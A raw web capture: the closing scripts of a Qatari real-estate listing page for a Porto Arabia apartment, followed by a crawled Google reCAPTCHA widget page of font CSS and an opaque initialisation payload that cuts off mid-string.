var houzez_single_property_map = {"title":"VB 29-(Low Rise-6A-106)- B Tower","price":" 10,000 QAR\/month","property_id":"19469","pricePin":"10,000 QAR\/month","property_type":"Apartments","address":"A'la Turkish Cuisine, La Croisette 30, Marina Way 30, Porto Arabia, Doha, Qatar","lat":"25.36309700472995","lng":"51.55705141579666","term_id":"82","marker":"https:\/\/www.ahbqatar.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png","retinaMarker":"https:\/\/www.ahbqatar.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png","thumbnail":"https:\/\/www.ahbqatar.com\/wp-content\/uploads\/2024\/03\/bv-29-106-120x90.jpeg"};
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\r\n\t\t\t\t\"elementType\": \"labels.text\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"weight\": 5\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"landscape\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#f5f7ff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"road\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"visibility\": \"off\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"water\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#84dcff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t}]","closeIcon":"https:\/\/www.ahbqatar.com\/wp-content\/themes\/houzez\/img\/map\/close.png","infoWindowPlac":"https:\/\/placehold.it\/120x90&text=AHB+QATAR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahbqatar.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=3.1.0" id="houzez-single-property-map-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-28 08:56:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9&co=aHR0cHM6Ly93d3cuYWhicWF0YXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=hx41xuwrd93x
body_size: 49532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bp25AHqQlO3Y7EYrxEw3HA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bp25AHqQlO3Y7EYrxEw3HA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bp25AHqQlO3Y7EYrxEw3HA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bsKSw6bCtAVJFVHDvR4swqAgw5LDq8OjfiRhwrzClVlxw6jCosOgD8Olf8K/RApMw7DDkzrCtXPConFAY8Kqw6BuUzEbwqBofibCgg0KesKvwpbCrxFZw53CgDfCjsOXwqjDiD/Dh8K3MMK4w4/[base64]/[base64]/[base64]/w5MnwpbCkMKJC2IjwrZSejFrwr9+BMOewpdadMOKwoXCo3l2wpXDl8Orw6kxWxl9N8O0fStrwpJUKsKEw7TCh8KWw4AzwpDDmWNmwoVOwpVbVwoIBcOYFk/DhwbCgsOHw74lw4Fjw5hfYnp0GMKlLgzCqMK5Z8O4DV1dZB/DjnV7wofDkVNnPMKVw5Bbwr5Tw40Bwqdad39iHcO1c8ONw5hwwoJHw6rDpcK2OsKNwod4OggAa8Krwr1zNgwmZCQpwozDicOpAcKsNcO5OizChynCq8OeDcKFN11xw4TDpsOuS8OdwpotPcKkM3DCuMO7w6fClWnCtyZFw6/CuMO6w68qXVN2PcKqIwnCnDnCikURwrTDncO3w5jDnjzDpyB7JgVHecKlwqstFcOBw71RwpZTKcKPwrXDosOvw5o9w5/CgQptIgvCpcOBw7hBXcKZw7rDhMKDw4rCogo/wrZmWiUeUmoCw4x0wolnw7JiJsKlKsO2w7zDrU1tOcOHw4/DhcOnNlVXw53Ct3DDhlXDvSLCqcKPdSh5JcOec8OXw5hPw7bCh2jChMOXw7TCjMOfw7ckY2R6S8OXVh/[base64]/Cul7CscOdw5vDpsOfS8KPwr4WwoTCl8KpwppDLcOcwpDCpsKUG8OvXjnDu8OgOS3DoVJJO8KFwrPCisOCQ8KJY8Kiw4rCtU7DlyLDnizDtivCtcOhHgxTw5Vyw6fDicKHJnrDoHPCtCQGw5/CmMKoY8KHwpcSw5Z8wo/CpMONTMOtNmnCnMK2w7vDtSTCoUrDmcKiw6NeDsOmFAsbcsK+HsKoNcKeLmYuLMKGwoEmAiHDk8KJc8OPw7k+wpw/Q057w6RrwrfDhcK2dsKWw4BIw4fDi8KRwrnDpVgIc8KGwpLDlUnDr8O8w58/wqtRwofCrMOLw5TCvxdMw5ZNwqMIw7zCrBTDtH1EXD9WScOTwoghbcOLw57Dq0vDgcOqw6lTScOGTH3CksO1GxYREyMowqYnwoNlPR/DpcOwXBDDhMKYC0YgwpxsDMOXw7vCiSLDmg/ClzbDjsKXwobCvsOAScKeT2jDtnVKw518a8Ohw6UMw68OV8KcBBrCrMKOYsKdw53Do8KhQRwuCMKnwo/Dk251w5bCv0DCh8O0I8OfFC3CmhjDvRHCg8OqNDjDigwqwpJTK1lYA8Oyw6MgIcKgw7nCmE/[base64]/[base64]/aMKfwpEYwpRCTTUrX2wdw77DtW3Dp0hkwr3CjMOYYgcHEzXDkcK+NTRQPcKXLz3ChMKjFygcwpBRwp/Cp8ObUkHCjRrDn8K8woHCpsKbFTzCrWzCvk/CtsO3PlzDvCYrCz7CjRg5w6LDjcOtVzPDpCccw57Ck8Kswr3Cl8KdQFhSZCNSH8KdwpclPMKwPTtmw5oHw5nCjnbDvMOMw7kYb3NYwo5Rw6Fpw4/DtTrCn8O6w5Y+wpQJw5TDlWkaFFXDg2LCl3Z9NSkuVcK0wo5rVcKQwprCj8K2CsOawonCkcO4NUZRAAfDpcOzw7M9XB3Ds2toIT4oEMOIEg7CpsKAw5RHbhdLUQ/DiMOnIMKnB8K1wrLDuMOSIBfDv0DDnD8vw43DhsO2JHzDuwoGf0LDvxcpw48OFMO/QB/DkBjDoMK6TmpzMR7Cjxoow5MGPnMhwo4fwp1ma27DhcOYwrLCiVoJR8KiHcKzacOvdUpNNcK1dMKdw6MDw4PCrSVFOBfCkj05N8OSJnx4AzMnHG08B